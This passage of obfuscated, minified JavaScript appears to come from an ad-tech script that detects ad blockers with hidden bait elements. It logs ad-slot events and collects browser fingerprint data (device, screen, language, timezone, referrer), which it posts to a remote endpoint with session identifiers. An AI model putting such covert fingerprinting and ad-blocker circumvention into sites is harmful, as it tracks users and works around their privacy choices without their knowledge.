Z9=Z7[l4(0xd57)](',')[l4(0xb9c)](ZH=>ZH[l4(0x959)]()),Zr=Z8[l4(0xd57)](',')[l4(0xb9c)](ZH=>ZH[l4(0x959)]()),ZZ=ZH=>ZH[l4(0xd57)]('/')[l4(0xc2a)](0x1)[l4(0xb9c)](ZU=>parseInt(ZU,0xa)),ZO=ZH=>'/'+ZH[l4(0xb9c)](ZU=>ZU<0x0||ZU>=Z9[l4(0x334)]?'':Z9[ZU])[l4(0x595)]('/')[l4(0xd80)](':',',');return Zr[l4(0xb9c)](ZZ)[l4(0xb9c)](ZO);}catch(ZH){return[];}};return rK[l3(0x455)](this,rF)[l3(0x9a3)](Z7=>(Z7[l3(0x9cd)]()[l3(0x272)]()[l3(0x9a3)](Z8=>{const l5=l3;var Z9,Zr;rc({'event_type':l5(0x93a),'ts':new Date()[l5(0x1093)](),'fetchParams':[{'key':l5(0xd31),'value':Z1[l5(0x988)]()},{'key':l5(0x623),'value':(0x0,t0['EW'])(Z1[l5(0xa37)])?(0x0,t0['sH'])(Z1[l5(0xa37)])[l5(0x39c)]:Z1[l5(0x988)]()},{'key':l5(0x2ef),'value':Z7[l5(0x2ef)][l5(0x988)]()},{'key':l5(0xb6e),'value':Z8[l5(0xc2a)](0x0,0x3e8)}],'gptFetchSlots':Z3(null!==(Z9=Z1[l5(0x6a8)][l5(0x7c6)](l5(0x103d)))&&void 0x0!==Z9?Z9:'',null!==(Zr=Z1[l5(0x6a8)][l5(0x7c6)](l5(0x57d)))&&void 0x0!==Zr?Zr:'')});}),Z7),Z7=>{const l6=l3;var Z8,Z9;return rc({'event_type':l6(0x93a),'ts':new Date()[l6(0x1093)](),'fetchParams':[{'key':l6(0xd31),'value':Z1[l6(0x988)]()},{'key':l6(0x623),'value':(0x0,t0['EW'])(Z1[l6(0xa37)])?(0x0,t0['sH'])(Z1[l6(0xa37)])[l6(0x39c)]:Z1[l6(0x988)]()},{'key':l6(0x2ef),'value':l6(0x5c5)},{'key':l6(0x5c5),'value':Z7[l6(0x988)]()}],'gptFetchSlots':Z3(null!==(Z8=Z1[l6(0x6a8)][l6(0x7c6)](l6(0x103d)))&&void 0x0!==Z8?Z8:'',null!==(Z9=Z1[l6(0x6a8)][l6(0x7c6)](l6(0x57d)))&&void 0x0!==Z9?Z9:'')}),Promise[l6(0x508)](Z7);});};}null===(rq=ri[Pc(0x530)])||void 0x0===rq||rq[Pc(0x223)](ri,Pc(0x211),rY=>{const l7=Pc;try{rc({'event_type':l7(0x211),'ts':new Date()[l7(0x1093)](),'slot':rb(null==rY?void 0x0:rY[l7(0xd82)]),'size':null==rY?void 0x0:rY[l7(0xe52)],'serviceName':null==rY?void 0x0:rY[l7(0x9fe)]});}catch(rF){}}),null===(rJ=ri[Pc(0x530)])||void 0x0===rJ||rJ[Pc(0x223)](ri,Pc(0x7aa),rY=>{const l8=Pc;try{rc({'event_type':l8(0x7aa),'ts':new Date()[l8(0x1093)](),'slot':rb(null==rY?void 0x0:rY[l8(0xd82)]),'size':null==rY?void 0x0:rY[l8(0xe52)],'lineItemId':null==rY?void 0x0:rY[l8(0xac3)],'advertiserId':null==rY?void 0x0:rY[l8(0xa1c)],'creativeId':null==rY?void 0x0:rY[l8(0xb34)],'serviceName':null==rY?void 0x0:rY[l8(0x9fe)]});}catch(rF){}}),null===(rR=ri[Pc(0x530)])||void 0x0===rR||rR[Pc(0x223)](ri,Pc(0xb65),rY=>{const l9=Pc;try{rc({'event_type':l9(0xb65),'ts':new Date()[l9(0x1093)](),'slot':rb(null==rY?void 0x0:rY[l9(0xd82)]),'isEmpty':null==rY?void 0x0:rY[l9(0x868)],'size':null==rY?void 0x0:rY[l9(0xe52)],'lineItemId':null==rY?void 0x0:rY[l9(0xac3)],'creativeId':null==rY?void 0x0:rY[l9(0xb34)],'serviceName':null==rY?void 0x0:rY[l9(0x9fe)]});}catch(rF){}});}catch(rY){}});}catch(ra){}((async()=>{const lt=PA;await t6(ro,lt(0x366),{'run_id':rI,'type':lt(0x9bf),'domain':location[lt(0xd94)],'timestamp':new Date()[lt(0x1093)](),'url':location[lt(0xa37)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':rf,'client':t7(),'admiral':[]});})());}catch(rG){t4['A'][PA(0x575)](PA(0xfdd),rG);}}async function t6(ro,rf,rI){const le=a2e;try{const ra=t1['A'][le(0xd71)]+le(0x5dc)[le(0x783)](rf),rG=(0x0,t0['Wq'])({'protectUrlContext':ro,'url':ra,'kind':t0['MN'][le(0x532)],'endpoint':t1['A'][le(0xd71)]});await fetch(rG,{'method':le(0x4d9),'headers':{'Content-Type':le(0xed2)},'body':JSON[le(0x572)](rI),'keepalive':!0x0});}catch(rq){}}function t7(){const lr=a2e;try{const ro=window[lr(0xa35)],rf=navigator;return{'user_agent':navigator[lr(0x419)],'language':navigator[lr(0x554)],'languages':navigator[lr(0xedf)],'platform':navigator[lr(0xf3a)],'hardware_concurrency':null==rf?void 0x0:rf[lr(0xb6a)],'device_memory':null==rf?void 0x0:rf[lr(0x866)],'screen':{'width':screen[lr(0x4b9)],'height':screen[lr(0x9f3)],'pixel_ratio':window[lr(0x6a1)]},'viewport':ro?{'width':ro[lr(0x4b9)],'height':ro[lr(0x9f3)],'scale':ro[lr(0xc6e)]}:void 0x0,'timezone':Intl[lr(0x9e6)]()[lr(0xeac)]()[lr(0x277)],'url':location[lr(0xa37)],'referrer':document[lr(0x9a7)]};}catch(rI){return{'user_agent':navigator[lr(0x419)]};}}var t8=r(0x1fae),t9=r(0x261a);const tr=ro=>t9['A'][lZ(0x7c6)]()[lZ(0x3e4)][lZ(0x223)](ro[lZ(0x1002)](),/\-[a-z]/g,rf=>rf[0x1][lZ(0x9ee)]()),tZ=ro=>t9['A'][lZ(0x7c6)]()[lZ(0x3e4)][lZ(0x223)](ro,/[A-Z]/g,rf=>'-'[lZ(0x783)](rf[lZ(0x1002)]()));var tO=r(0x2125),tH=r(0x14a1),tU=r(0x1974);class tw{static[lZ(0xd4a)](ro){const lO=lZ;return!!(ro&&ro instanceof Element)&&lO(0xb32)===window[lO(0x2fa)](ro)[lO(0x4ff)];}static[lZ(0xfed)](ro){const lH=lZ;return!!(ro&&ro instanceof Element)&&lH(0xc01)===window[lH(0x2fa)](ro)[lH(0xc86)];}static[lZ(0xb7e)](ro){const lU=lZ;if(!(ro&&ro instanceof Element))return!0x1;let rf=!0x1;const rI=t9['A'][lU(0x7c6)](window)[lU(0x313)][lU(0x7c6)][lU(0x223)](ro)[lU(0x4ff)],ra=window[lU(0x2fa)](ro);return lU(0xb32)===ra[lU(0x4ff)]&&(t9['A'][lU(0x7c6)](window)[lU(0x313)][lU(0x7c6)][lU(0x223)](ro)[lU(0x4ff)]=lU(0x44f),lU(0xb32)===ra[lU(0x4ff)]&&(rf=!0x0)),''===rI?t9['A'][lU(0x7c6)](window)[lU(0x313)][lU(0x7c6)][lU(0x223)](ro)[lU(0x468)](lU(0x4ff)):t9['A'][lU(0x7c6)](window)[lU(0x313)][lU(0x7c6)][lU(0x223)](ro)[lU(0x4ff)]=rI,rf;}static[lZ(0xfe6)](ro){const lw=lZ;let rf=ro[lw(0x305)];for(;rf;){if(this[lw(0xd4a)](rf))return!0x0;rf=rf[lw(0x305)];}return!0x1;}static async[lZ(0x7fe)](ro){const lM=lZ;return ro instanceof HTMLIFrameElement?await this[lM(0x9b1)](ro):ro instanceof Element&&this[lM(0x438)](ro);}static async[lZ(0x9b1)](ro){const lW=lZ,rf=new tM(ro);return await rf[lW(0x6ec)]();}static[lZ(0x438)](ro){const lm=lZ;if(!ro||!document[lm(0x2e4)](ro))return!0x1;if(this[lm(0xb7e)](ro))return t4['A'][lm(0x575)](lm(0xd93)),!0x1;const rf=ro[lm(0x25b)]();return!(rf['x']+window[lm(0xa6f)]+rf[lm(0x4b9)]<-0x1f4&&(t4['A'][lm(0x575)](lm(0xa3a)),t4['A'][lm(0x575)](lm(0x316)[lm(0x783)](rf['x'],lm(0xee2))[lm(0x783)](rf['y'],lm(0x286))[lm(0x783)](window[lm(0xa6f)],lm(0xf33))[lm(0x783)](window[lm(0x9e7)],lm(0x7b2))[lm(0x783)](rf[lm(0x4b9)],lm(0xaad))[lm(0x783)](rf[lm(0x9f3)])),0x1));}static[lZ(0xdae)](ro){const lu=lZ;return(function(){const ld=a2e,rf=window[ld(0x2fa)](ro);return ld(0xc32)===ro[ld(0xdd2)][ld(0x1002)]()||!(ld(0x686)!==ro[ld(0xdd2)][ld(0x1002)]()||!(ro[ld(0xc9f)]||rf[ld(0x35c)]&&ld(0xb32)!==rf[ld(0x35c)]))||!(ld(0x565)!==ro[ld(0xdd2)][ld(0x1002)]()||!rf[ld(0x35c)]||ld(0xb32)===rf[ld(0x35c)])||'a'===ro[ld(0xdd2)][ld(0x1002)]();}())&&this[lu(0x6ec)](ro);}static[lZ(0x6ec)](ro){const lp=lZ,rf=window[lp(0x2fa)](ro);if(lp(0xb32)===rf[lp(0x4ff)])return!0x1;if(lp(0x2cc)!==rf[lp(0xc86)])return!0x1;if(parseFloat(rf[lp(0xea7)])<0.2)return!0x1;if(ro[lp(0x353)]<0xa||ro[lp(0xd12)]<0xa)return!0x1;let rI=ro[lp(0x5af)];for(;rI;){if(this[lp(0xb7e)](rI))return!0x1;rI=rI[lp(0x5af)];}return!0x0;}static async[lZ(0xf01)](ro){const lV=lZ;for(const rI of Array[lV(0x34f)](ro[lV(0xdf8)](lV(0x686))))if(tw[lV(0xdae)](rI))return!0x0;for(const ra of Array[lV(0x34f)](ro[lV(0xdf8)](lV(0xc32))))if(tw[lV(0xdae)](ra))return!0x0;for(const rG of Array[lV(0x34f)](ro[lV(0xdf8)](lV(0x565))))if(tw[lV(0xdae)](rG))return!0x0;for(const rq of Array[lV(0x34f)](ro[lV(0xdf8)]('a')))if(tw[lV(0xdae)](rq))return!0x0;const rf=[];for(const rJ of Array[lV(0x34f)](ro[lV(0xdf8)](lV(0x4ce)))){const rR=new tM(rJ);rf[lV(0x32e)](rR[lV(0x6ec)]());}return(await Promise[lV(0x587)](rf))[lV(0xa00)](ri=>!0x0===ri);}static[lZ(0x6e0)](ro){const ln=lZ;tM[ln(0x8c6)](ro);}}class tM{constructor(ro){const ly=lZ;this[ly(0x4ce)]=ro,(0x0,tO['A'])(this,ly(0x5ef),void 0x0),(0x0,tO['A'])(this,ly(0x90d),!0x1),(0x0,tO['A'])(this,ly(0x8a7),0x0);}[lZ(0x6ec)](){return(0x0,tU['c'])(ro=>{const lP=a2e;if(!tw[lP(0x6ec)](this[lP(0x4ce)]))return ro(!0x1);this[lP(0x8a7)]&&window[lP(0x4c9)](this[lP(0x8a7)]),this[lP(0x8a7)]=t9['A'][lP(0x7c6)](window)[lP(0x9d4)][lP(0x223)](window,()=>{const ll=lP;if(this[ll(0x90d)])return void window[ll(0x4c9)](this[ll(0x8a7)]);if(!this[ll(0x4ce)]||!t9['A'][ll(0x7c6)]()[ll(0xb62)][ll(0x7c6)][ll(0x223)](this[ll(0x4ce)]))return window[ll(0x4c9)](this[ll(0x8a7)]),ro(!0x1);this[ll(0x5ef)]=new MessageChannel(),this[ll(0x5ef)][ll(0x87e)][ll(0xa96)]=rI=>{const lz=ll,ra=t9['A'][lz(0x7c6)]()[lz(0xbba)][lz(0x7c6)][lz(0x223)](rI);if(lz(0xd2b)==typeof ra&&(0x0,tH['_'])(ra)){this[lz(0x90d)]=!0x0;const rG=(0x0,tH['ks'])(ra);rG===tM[lz(0xa4b)]?ro(!0x0):rG===tM[lz(0xcbc)]&&ro(!0x1);}};const rf=(0x0,tH['md'])(tM[ll(0x79e)]);t9['A'][ll(0x7c6)]()[ll(0xb62)][ll(0x7c6)][ll(0x223)](this[ll(0x4ce)])[ll(0x339)](rf,'*',[this[ll(0x5ef)][ll(0x5e8)]]);},0xc8),t9['A'][lP(0x7c6)](window)[lP(0x358)][lP(0x223)](window,()=>{const lX=lP;this[lX(0x90d)]||(window[lX(0x4c9)](this[lX(0x8a7)]),ro(!0x1));},0xbb8);});}[lZ(0xe5a)](){const lD=lZ;this[lD(0x8a7)]&&window[lD(0x4c9)](this[lD(0x8a7)]),this[lD(0x5ef)][lD(0x87e)][lD(0xa96)]=null,this[lD(0x5ef)][lD(0x5e8)][lD(0xa96)]=null;}static[lZ(0x8c6)](ro){const lk=lZ;t9['A'][lk(0x7c6)](ro)[lk(0x412)][lk(0x223)](ro,lk(0x578),async rf=>{const lN=lk,rI=t9['A'][lN(0x7c6)]()[lN(0xbba)][lN(0x7c6)][lN(0x223)](rf);if(lN(0xd2b)!=typeof rI||!(0x0,tH['_'])(rI))return;const ra=(0x0,tH['ks'])(rI);if(ra!==this[lN(0x79e)]&&ra!==this[lN(0x103e)])return;const rG=rf[lN(0x20e)][0x0];rG[lN(0x339)]((0x0,tH['md'])(tM[lN(0xc6f)]));const rq=await tw[lN(0xf01)](ro[lN(0x4f4)])?tM[lN(0xa4b)]:tM[lN(0xcbc)];rG[lN(0x339)]((0x0,tH['md'])(rq));});}}(0x0,tO['A'])(tM,lZ(0x79e),lZ(0xb7a)),(0x0,tO['A'])(tM,lZ(0x103e),lZ(0xe0a)),(0x0,tO['A'])(tM,lZ(0xc6f),lZ(0x3d8)),(0x0,tO['A'])(tM,lZ(0xa4b),lZ(0x107a)),(0x0,tO['A'])(tM,lZ(0xcbc),lZ(0x2f7));var tW=r(0x190b),tm=r(0x758),td=r(0xff7),tu=r(0x215e),tp=r(0x1ce9);const tV=async ro=>(0x0,tU['c'])(rf=>setTimeout(rf,ro));function tn(ro){const lQ=lZ,rf=lQ(0xe32)[lQ(0x783)](ro,'\x27'),rI=/^\s*([a-z-]*)(.*)$/i[lQ(0x1038)](ro);if(!rI)throw new Error(rf);const ra=rI[0x1]||void 0x0,rG=[],rq=/([.:#][\w-]+|\[.+?\])/gi;let rJ=null;for(;null!==(rJ=rq[lQ(0x1038)](rI[0x2]));){const rx=rJ[0x0];switch(rx[0x0]){case'.':rG[lQ(0x32e)]({'name':lQ(0xf1a),'value':rx[lQ(0xc2a)](0x1)});break;case'#':rG[lQ(0x32e)]({'name':'id','value':rx[lQ(0xc2a)](0x1)});break;case'[':{const rj=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[lQ(0x1038)](rx);if(!rj)return;var rR,ri;rG[lQ(0x32e)]({'name':rj[0x1],'value':null!==(rR=null!==(ri=rj[0x4])&&void 0x0!==ri?ri:rj[0x5])&&void 0x0!==rR?rR:''});break;}default:return;}}return{'tag':ra,'attributes':rG};}const ty={'randomUUID':lZ(0x8d5)!=typeof crypto&&crypto[lZ(0xda9)]&&crypto[lZ(0xda9)][lZ(0x897)](crypto)};let tP;const tl=new Uint8Array(0x10);function tz(){const lg=lZ;if(!tP){if(lg(0x8d5)==typeof crypto||!crypto[lg(0x103b)])throw new Error(lg(0x1011));tP=crypto[lg(0x103b)][lg(0x897)](crypto);}return tP(tl);}const tX=[];for(let ro=0x0;ro<0x100;++ro)tX[lZ(0x32e)]((ro+0x100)[lZ(0x988)](0x10)[lZ(0xc2a)](0x1));const tD=function(rf,rI,ra){const lB=lZ;if(ty[lB(0xda9)]&&!rI&&!rf)return ty[lB(0xda9)]();const rG=(rf=rf||{})[lB(0xc78)]||(rf[lB(0x2ab)]||tz)();if(rG[0x6]=0xf&rG[0x6]|0x40,rG[0x8]=0x3f&rG[0x8]|0x80,rI){ra=ra||0x0;for(let rq=0x0;rq<0x10;++rq)rI[ra+rq]=rG[rq];return rI;}return function(rJ,rR=0x0){const lv=lB;return(tX[rJ[rR+0x0]]+tX[rJ[rR+0x1]]+tX[rJ[rR+0x2]]+tX[rJ[rR+0x3]]+'-'+tX[rJ[rR+0x4]]+tX[rJ[rR+0x5]]+'-'+tX[rJ[rR+0x6]]+tX[rJ[rR+0x7]]+'-'+tX[rJ[rR+0x8]]+tX[rJ[rR+0x9]]+'-'+tX[rJ[rR+0xa]]+tX[rJ[rR+0xb]]+tX[rJ[rR+0xc]]+tX[rJ[rR+0xd]]+tX[rJ[rR+0xe]]+tX[rJ[rR+0xf]])[lv(0x1002)]();}(rG);},tk=rf=>{const lL=lZ;if(Object[lL(0x4e3)])return Object[lL(0x4e3)](rf);{const rI={};return rf[lL(0xf4f)]((ra,rG)=>rI[rG]=ra),rI;}};var tN=r(0x848);let tQ=!0x1,tg=[],tB=!0x0,tv=0x1,tL='';function th(){const lh=lZ;if(tL)return tL;try{tL=document[lh(0xae2)][lh(0x1090)](lh(0xdf1))||lh(0xb32);}catch(rf){}return tL;}let tE='',tC=!0x1;async function ts(rf,rI,ra,rG){const lo=lZ;var rq;if(tB&&rI&&async function(rJ){const lS=a2e,rR=await async function(ri){const ls=a2e;await(0x0,tU['c'])(async rc=>{const lE=a2e;for(document[lE(0xb6e)]&&rc();!document[lE(0xb6e)];)await tV(0x64);rc();});const rx=await async function(rc){const lC=a2e,rK=(0x0,t0['Wq'])({'protectUrlContext':'v7'===rc[lC(0xf30)]||'v8'===rc[lC(0xf30)]?{'version':rc[lC(0xf30)],'originalHostname':rc[lC(0xb8a)],'bidder':void 0x0,'randomize':!0x0}:rc,'url':''[lC(0x783)](t1['A'][lC(0xd71)],lC(0x4dc)),'endpoint':t1['A'][lC(0xd71)]}),rY=await fetch(rK);if(0xc8!==rY[lC(0x2ef)])return[];const rF=await rY[lC(0x272)](),Z0=tW['A'][lC(0xc95)](rF);return JSON[lC(0xcf1)](Z0);}(ri),rj=[],rT=document[ls(0x1052)](ls(0x565));rT[ls(0xef8)][ls(0x4c4)](ls(0x4ff),ls(0xb32));const rb=[];for(const rc of rx){const rK=rc[ls(0xda6)][ls(0xb9c)](tn)[ls(0xf06)](rF=>void 0x0!==rF),rY=[];for(const rF of rK){var rA;const Z0=null!==(rA=rF[ls(0xc4f)])&&void 0x0!==rA?rA:ls(0x565),Z1=document[ls(0x1052)](Z0);for(const Z3 of rF[ls(0x5bd)])Z1[ls(0x698)](Z3[ls(0x633)],Z3[ls(0x5cb)]);Z1[ls(0xef8)][ls(0x4c4)](ls(0x4ff),ls(0x44f)),Z1[ls(0xef8)][ls(0x4c4)](ls(0xc86),ls(0x2cc));const Z2=document[ls(0x1052)](ls(0x565));Z2[ls(0xc49)](Z1),rT[ls(0xc49)](Z2),rY[ls(0x32e)]({'element':Z1,'selector':rF,'blocked':!0x1});}rb[ls(0x32e)]({'id':rc['id'],'probes':rY});}document[ls(0xb6e)][ls(0xc49)](rT),await tV(0xa);for(const {id:Z4,probes:Z5}of rb){for(const Z6 of Z5)ls(0xb32)===window[ls(0x2fa)](Z6[ls(0x33e)])[ls(0x4ff)]&&(Z6[ls(0xaa1)]=!0x0);Z5[ls(0xf06)](Z7=>Z7[ls(0xaa1)])[ls(0x334)]/Z5[ls(0x334)]>=0.6&&rj[ls(0x32e)](Z4);}return rT[ls(0x5f6)](),rj;}(rJ);tf(rJ,lS(0x5ed),new Map([[lS(0x1039),rR[lS(0x595)](',')]])),await tG(rJ);}(rf),tf(rf,lo(0x679),new Map([[lo(0x75e),t1['A'][lo(0xef0)]],[lo(0xa3b),rI?lo(0x735):lo(0xc7e)],[lo(0x6ba),ra?lo(0x735):lo(0xc7e)],[lo(0xb69),null!==(rq=t2['A'][lo(0x7c6)](lo(0xb69)))&&void 0x0!==rq?rq:''],[lo(0x44b),window[lo(0x617)]?lo(0x735):lo(0xc7e)],[lo(0x327),rI?String((0x0,td['Ki'])()):lo(0x2d6)]])),await tG(rf),rG&&!tC){tC=!0x0;const rJ=window[lo(0xb75)][lo(0xf8b)][lo(0xb68)](lo(0x581))||window[lo(0xb75)][lo(0xf8b)][lo(0xb68)](lo(0xad6));let rR=tS(rJ);window[lo(0xbbb)](()=>{const ri=tS(rJ);rR!==ri&&(rR=ri,ts(rf,rI,ra,rG));},0x64);}}function tS(rf){const lf=lZ,rI=window[lf(0xb75)][lf(0xa37)][lf(0xd57)]('#')[0x0];return rf?rI[lf(0xd57)]('?')[0x0]:rI;}async function to(rf,rI){const lI=lZ;tf(rf,lI(0x30f),new Map([[lI(0x75e),t1['A'][lI(0xef0)]],...rI]));}function tf(rf,rI,ra){const la=lZ;tR(ra);const rG=th();if(rG&&ra[la(0xff7)](la(0xdf1),rG),t4['A'][la(0x575)](la(0x4da)[la(0x783)](rI,')'),tk(ra)),tp['A'][la(0xc94)]())return tI(rI,ra);ta(rf,rI,ra);}const tI=(rf,rI)=>{const lG=lZ;let ra=window;for(;ra!==ra[lG(0xbca)][lG(0x256)];)ra=ra[lG(0xbca)][lG(0x256)],ra[lG(0x339)]({'as_key':lG(0x8a1),'event':rf,'params':rI},'*');},ta=(rf,rI,ra)=>{const lq=lZ;var rG;ra[lq(0xff7)](lq(0x6ca),tv[lq(0x988)]()),tg[lq(0x32e)]({'name':rI,'params':tk(ra)}),tQ||(tQ=!0x0,rG=async()=>{tQ=!0x1,await tG(rf);},t9['A'][lq(0x7c6)](window)[lq(0x5e4)]?t9['A'][lq(0x7c6)](window)[lq(0x5e4)][lq(0x223)](window,rG):t9['A'][lq(0x7c6)](window)[lq(0x358)][lq(0x223)](window,rG,0x64));};async function tG(rf){const lJ=lZ,rI=tg;if(tg=[],0x0===rI[lJ(0x334)])return;if(t1['A'][lJ(0x575)])return;if(!tB)return;const ra=await(0x0,tN['C8'])(rf,t1['A'][lJ(0xd71)])?(0x0,tN['XV'])(t1['A'][lJ(0xd71)],0x0):t1['A'][lJ(0xd71)],rG=ra+lJ(0xa1b)[lJ(0x783)](location[lJ(0xd94)]),rq=tW['A'][lJ(0xc8f)](JSON[lJ(0x572)](rI));await tm['G'][lJ(0x230)](lJ(0x4d9),(0x0,t0['Wq'])({'protectUrlContext':'v7'===rf[lJ(0xf30)]||'v8'===rf[lJ(0xf30)]?{'version':rf[lJ(0xf30)],'originalHostname':rf[lJ(0xb8a)],'bidder':void 0x0,'randomize':!0x0}:rf,'url':rG,'endpoint':ra}),rq);}async function tq(rf,rI,ra){const lR=lZ;let rG=arguments[lR(0x334)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;ra[lR(0xff7)](lR(0x6ca),rG[lR(0x988)]()),tR(ra),t4['A'][lR(0x575)](lR(0x4da)[lR(0x783)](rI,')'),tk(ra));const rq=t1['A'][lR(0xd71)]+lR(0xa1b)[lR(0x783)](location[lR(0xd94)]),rJ=tW['A'][lR(0xc8f)](JSON[lR(0x572)]([{'name':rI,'params':tk(ra)}]));await tm['G'][lR(0x230)](lR(0x4d9),(0x0,t0['Wq'])({'protectUrlContext':'v7'===rf[lR(0xf30)]||'v8'===rf[lR(0xf30)]?{'version':rf[lR(0xf30)],'originalHostname':rf[lR(0xb8a)],'bidder':void 0x0,'randomize':!0x0}:rf,'url':rq,'endpoint':t1['A'][lR(0xd71)]}),rJ);}function tJ(rf){const li=lZ;tB=Math[li(0xc78)]()<rf,tv=rf;}function tR(rf){const lx=lZ;rf[lx(0xff7)](lx(0xd31),location[lx(0xa37)]),rf[lx(0xff7)](lx(0x23e),t1['A'][lx(0xf30)]),rf[lx(0xff7)](lx(0xcfd),tu['A'][lx(0xc41)]()[lx(0x988)]()),rf[lx(0xff7)](lx(0xfa0),(0x0,td['FA'])()),rf[lx(0xff7)](lx(0xcb2),(function(){const lj=lx,rI=lj(0xcb2);try{let ra=sessionStorage[lj(0x8fc)](rI);return ra||(ra=tD(),sessionStorage[lj(0xc39)](rI,ra)),ra;}catch(rG){return'';}}())),rf[lx(0xff7)](lx(0x8fb),tE||(tE=tD(),tE)),rf[lx(0xff7)](lx(0x1042),Math[lx(0x471)](performance[lx(0xdfc)]())[lx(0x988)]());}function ti(rf,rI,ra,rG){const lT=lZ;rf[lT(0x339)]({'type':rI,'name':ra,'data':rG},'*');}const tx=[{'description':lZ(0xa5b),'selectors':lZ(0xb86)[lZ(0xd57)]('\x0a')[lZ(0xb9c)](rf=>rf[lZ(0x959)]())[lZ(0xf06)](rf=>rf[lZ(0x334)]>0x0),'isVisible':(rf,rI)=>lZ(0xb32)!==rI[lZ(0x2fa)](rf)[lZ(0x285)](lZ(0x4ff))},{'description':lZ(0xb4d),'selectors':lZ(0xb2e)[lZ(0xd57)]('\x0a')[lZ(0xb9c)](rf=>rf[lZ(0x959)]())[lZ(0xf06)](rf=>rf[lZ(0x334)]>0x0),'isVisible':(rf,rI)=>lZ(0xb32)!==rI[lZ(0x2fa)](rf)[lZ(0x285)](lZ(0x4ff)),'excludeHosts':[lZ(0x5a2),lZ(0xdad),lZ(0x400)]},{'description':lZ(0x5d9),'selectors':lZ(0xb06)[lZ(0xd57)]('\x0a')[lZ(0xb9c)](rf=>rf[lZ(0x959)]())[lZ(0xf06)](rf=>rf[lZ(0x334)]>0x0),'isVisible':(rf,rI)=>{const lb=lZ,ra=rI[lb(0x2fa)](rf);return lb(0x883)===ra[lb(0x285)](lb(0xf06))||lb(0xb32)===ra[lb(0x285)](lb(0x780));}}],tj=lZ(0x8c4),tT=rf=>{const lA=lZ;if(t9['A'][lA(0x7c6)](rf)[lA(0x947)][lA(0x223)](rf[lA(0x4f4)][lA(0xf54)],lA(0xe4a)))return;const rI=rf[lA(0x4f4)][lA(0x1052)](lA(0xca3));t9['A'][lA(0x7c6)](rf)[lA(0xa74)][lA(0x223)](rI,lA(0x633),lA(0xe5f)),t9['A'][lA(0x7c6)](rf)[lA(0xf57)][lA(0x223)](rf[lA(0x4f4)][lA(0xf54)],rI),t9['A'][lA(0x7c6)](rf)[lA(0x412)][lA(0x223)](rf,lA(0x578),async ra=>{const lc=lA;if(ra[lc(0xc26)][lc(0x40e)]!==tj)return;ra[lc(0x940)]();const rG=await(async(rq,rJ)=>await tb(rq,rJ))(rf,ra[lc(0xc26)][lc(0xd94)]);ra[lc(0x20e)][0x0][lc(0x339)](rG);});},tb=async(rf,rI)=>{const lK=lZ;await tV(0x64);for(const rq of tx)if((!rq[lK(0xd50)]||!rq[lK(0xd50)][lK(0xa00)](rJ=>rI[lK(0xb68)](rJ)))&&(!rq[lK(0x784)]||rq[lK(0x784)][lK(0xa00)](rJ=>rI[lK(0xb68)](rJ))))for(const rJ of rq[lK(0xda6)]){let rR=[];try{rR=rf[lK(0x430)][lK(0x34f)](t9['A'][lK(0x7c6)](rf)[lK(0x680)][lK(0x223)](rf[lK(0x4f4)],rJ));}catch(ri){}if(rR[lK(0x334)]>0x0&&rR[lK(0x614)](rx=>!rq[lK(0x6ec)](rx,rf)))return{'isVisible':!0x1,'selector':rJ,'description':rq[lK(0x72b)]};}const ra=rf[lK(0x430)][lK(0x34f)](t9['A'][lK(0x7c6)](rf)[lK(0x680)][lK(0x223)](rf[lK(0x4f4)],lK(0x4ce)))[lK(0xb9c)](rx=>async function(rj,rT){const lY=lK;let rb=arguments[lY(0x334)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:rT[lY(0xb75)][lY(0xd94)];return await(rA=>(0x0,tU['c'])(rc=>{const lF=lY,rK=new MessageChannel();rK[lF(0x87e)][lF(0xa96)]=rY=>rc(rY[lF(0xc26)]),t9['A'][lF(0x7c6)](rT)[lF(0xb62)][lF(0x7c6)][lF(0x223)](rA)[lF(0x339)]({'as_key':tj,'hostname':rb},'*',[rK[lF(0x5e8)]]),setTimeout(()=>rc({'isVisible':!0x0}),0xbb8);}))(rj);}(rx,rf));return ra[lK(0x334)]>0x0?await(rG=ra,(0x0,tU['c'])((rx,rj)=>{const z0=lK;let rT=0x0;rG[z0(0xf4f)](rb=>{const z1=z0;rb[z1(0x9a3)](rA=>{const z2=z1;rA[z2(0x6ec)]||rx(rA),++rT===rG[z2(0x334)]&&rx({'isVisible':!0x0});})[z1(0x674)](rj);});})):{'isVisible':!0x0};var rG;},tA=(rf,rI,ra,rG)=>{const z3=lZ,rq=Date[z3(0xdfc)]();if(z3(0xd2b)==typeof rG&&rG[z3(0x3bd)](z3(0x47f))&&!rI){const rR=setInterval(async()=>{const z4=z3;document[z4(0xf2f)]()&&(clearInterval(rR),Date[z4(0xdfc)]()-rq<0x1f4&&(tc(rf)[z4(0xb75)][z4(0xa37)]=ra));},0x64);return;}const rJ=setInterval(async()=>{const z5=z3;rI&&!rI[z5(0x9b6)]||(clearInterval(rJ),Date[z5(0xdfc)]()-rq<0x1f4&&(tc(rf)[z5(0xb75)][z5(0xa37)]=ra));},0xa);};function tc(rf){const z6=lZ;let rI=rf;for(;rI!==rI[z6(0xbca)];)rI=rI[z6(0xbca)];return rI;}function tK(rf,rI){return(0x0,tU['c'])((ra,rG)=>{const z7=a2e;let rq=0x0;rf[z7(0xf4f)](rJ=>{const z8=z7;rJ[z8(0x9a3)](rR=>{const z9=z8;rI(rR)&&ra(!0x0),++rq===rf[z9(0x334)]&&ra(!0x1);})[z8(0x674)](rG);});});}function tY(rf){const zt=lZ;return zt(0x735)===rf[zt(0x1090)](zt(0x9a2));}const tF=rf=>!0x0,e0=rf=>!0x0,e1=rf=>(rI=>{const ze=lZ,ra=window[ze(0x2fa)](rI);return!(!ra[ze(0x35c)]||ze(0xb32)===ra[ze(0x35c)]);})(rf)&&e6(rf),e2=rf=>(rI=>{const zr=lZ;if(rI[zr(0xc9f)])return!0x0;const ra=window[zr(0x2fa)](rI);return!(!ra[zr(0x35c)]||zr(0xb32)===ra[zr(0x35c)]);})(rf)&&e6(rf),e3=lZ(0x7f5),e4=async(rf,rI)=>e6(rf)&&await(ra=>(0x0,tU['c'])(rG=>{const zZ=lZ,rq=new 